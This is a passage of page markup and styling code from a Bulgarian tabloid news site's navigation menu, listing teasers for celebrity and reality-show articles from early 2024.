title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_7a7","tdc_css_class_style":"tdi_72_7a7_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_7a7"}';
block_tdi_72_7a7.td_column_number = "3";
block_tdi_72_7a7.block_type = "tdb_header_mega_menu";
block_tdi_72_7a7.post_count = "5";
block_tdi_72_7a7.found_posts = "4632";
block_tdi_72_7a7.header_color = "";
block_tdi_72_7a7.ajax_pagination_infinite_stop = "";
block_tdi_72_7a7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_72_7a7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_7a7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_7a7" data-td_block_id="tdi_72_7a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_7a7" data-td_block_id="tdi_72_7a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_a73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_a73" >
<style>
/* custom css */
.tdi_73_a73 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_a73 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_a73 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_a73 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_a73:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_a73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_a73.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_a73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_a73 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_a73 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_a73 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_a73 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_a73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_a73 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_a73 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_a73 .td-module-meta-info,
				.ie11 .tdi_73_a73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_a73 .td-post-vid-time{
					display: block;
				}.tdi_73_a73 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_a73 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_a73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_a73 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_a73 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_a73 .entry-review-stars{
					display: inline-block;
				}.tdi_73_a73 .td-icon-star,
                .tdi_73_a73 .td-icon-star-empty,
                .tdi_73_a73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_a73 .td-module-comments{
					display: none;
				}.tdi_73_a73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_a73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_a73 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_a73 .td-post-category:hover{
					color: #000000;
				}.tdi_73_a73 .td-module-title a{
					color: #051d2d;
				}.tdi_73_a73 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_a73 .td-post-author-name a{
					color: #666666;
				}.tdi_73_a73 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_a73.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_a73 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_a73 .td-editor-date,
				.tdi_73_a73 .td-editor-date .td-post-author-name,
				.tdi_73_a73 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_a73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_a73 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_a73 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_a73 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_a73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_a73 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_a73 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_a73 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_a73 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_a73 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_a73 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_a73 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_a73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_a73 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_a73 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_a73 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_a73 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_a73 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_a73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_a73 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_a73 = new tdBlock();
block_tdi_73_a73.id = "tdi_73_a73";
block_tdi_73_a73.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 